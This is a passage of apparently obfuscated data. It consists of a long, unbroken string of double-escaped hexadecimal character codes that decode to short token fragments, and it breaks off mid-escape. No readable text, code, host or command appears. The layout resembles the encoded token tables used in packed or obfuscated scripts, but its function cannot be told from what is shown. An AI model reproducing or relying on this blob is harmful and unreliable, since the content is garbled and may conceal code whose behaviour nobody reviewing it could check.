c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\